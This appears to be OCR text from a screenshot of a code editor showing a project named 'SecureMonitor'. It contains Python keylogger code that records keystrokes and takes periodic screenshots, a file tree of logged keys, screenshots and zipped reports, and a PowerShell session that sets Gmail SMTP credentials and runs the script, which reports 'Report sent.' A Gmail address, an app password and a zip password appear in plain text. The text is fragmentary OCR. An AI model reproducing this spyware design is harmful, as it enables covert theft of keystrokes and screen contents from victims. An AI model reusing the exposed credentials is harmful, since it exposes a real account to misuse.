 File Edit Selection View Go Run Terminal Help
SecureMonitor
EXPLORER
OPEN EDITORS
keylogger.py M
report_20250824-095234_part1.zip monit... U
test_mail.py
reporter.py U
decrypt.py C:\Users\Me\Downloads
keylogger.py C:\Users\Me\Downloads
keys_20250822_122102.log.enc monitor_data
SECUREMONITOR
Decrypted
Downloads
monitor_data
keys.log U
report_20250824-095234_part1.zip U
report_20250824-095319_part1.zip U
report_20250824-095800_part1.zip U
report_20250824-100304_part1.zip U
report_20250824-100809_part20.zip U
report_20250824-115719_part12.zip U
report_20250824-122120_part1.zip U
report_20250824-122125_part1.zip U
report_20250824-122628_part1.zip U
report_20250824-123132_part1.zip U
report_batch_72.zip
screenshot_20250824_175647.png U
screenshot_20250824_175658.png U
screenshot_20250824_175718.png U
screenshot_20250824_175728.png U
screenshot_20250824_175748.png U
screenshot_20250824_175759.png U
screenshot_20250824_175818.png U
screenshot_20250824_175829.png U
screenshot_20250824_175848.png U
screenshot_20250824_175859.png U
screenshot_20250824_175918.png U
screenshot_20250824_175929.png U
screenshot_20250824_175948.png U
screenshot_20250824_175959.png U
screenshot_20250824_180019.png U
screenshot_20250824_180030.png U
screenshot_20250824_180049.png U
OUTLINE
TIMELINE
28
1
keylogger.py .\ M report_20250824-095234_part1.zip U test_mail.py reporter.py U decrypt.py keylogger.py C:\...\Downloads keys_20250822_122102.log.enc
keylogger.py > start_keylogger
Keylogger Aa ab .* 5 of 7
44 def on_press(key):
47 except AttributeError:
48 logging.info(f"{key}")
49
50 def start_keylogger():
51 listener = keyboard.Listener(on_press=on_press)
52 listener.start()
53 ····print(f"[+]·Keylogger·started.·Logs·at·{LOG_FILE}")
54 return listener
55
56 # ---------- SCREENSHOT ----------
57 def capture_screenshots():
58 while True:
59 ts = datetime.now().strftime("%Y%m%d_%H%M%S")
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL
python
and try again.
At line:1 char:1
+ export ZIP_PASSWORD="Richard" export SMTP_SERVER="smtp.gmail.com" exp ...
+ ~~~~~~
+ CategoryInfo : ObjectNotFound: (export:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\Me\Desktop\SecureMonitor>
PS C:\Users\Me\Desktop\SecureMonitor>
PS C:\Users\Me\Desktop\SecureMonitor> 4@gmail.com" export TO_EMAIL="mazarellosherwin4@gmail.com"
PS C:\Users\Me\Desktop\SecureMonitor> $env:ZIP_PASSWORD = "Richard"
PS C:\Users\Me\Desktop\SecureMonitor> $env:SMTP_SERVER = "smtp.gmail.com"
PS C:\Users\Me\Desktop\SecureMonitor> $env:SMTP_PORT = "587"
PS C:\Users\Me\Desktop\SecureMonitor> $env:SMTP_USER = "mazarellosherwin4@gmail.com"
PS C:\Users\Me\Desktop\SecureMonitor> $env:SMTP_PASS = "wmangfukkbvgsjnr" # <-- your Gmail App Password
PS C:\Users\Me\Desktop\SecureMonitor> $env:FROM_EMAIL = "mazarellosherwin4@gmail.com"
PS C:\Users\Me\Desktop\SecureMonitor> $env:TO_EMAIL = "mazarellosherwin4@gmail.com"
PS C:\Users\Me\Desktop\SecureMonitor> echo $env:ZIP_PASSWORD
Richard
PS C:\Users\Me\Desktop\SecureMonitor> echo $env:SMTP_USER
mazarellosherwin4@gmail.com
PS C:\Users\Me\Desktop\SecureMonitor> echo $env:SMTP_PASS
wmangfukkbvgsjnr
PS C:\Users\Me\Desktop\SecureMonitor> python keylogger.py
[+] Keylogger started. Logs at C:\Users\Me\Desktop\SecureMonitor\monitor_data\keys.log
Report sent.
main* 0 0 BLACKBOX Agent Open Website Generate Commit Message Not Committed Yet Ln 52, Col 21 (55 selected) Spaces: 4 UTF-8 CRLF {} Python Finish Setup Python 3.13 (64-bit) Go Live AI Code Chat
Quick search 21 4 28°C Partly sunny ENG 18:01
24-08-2025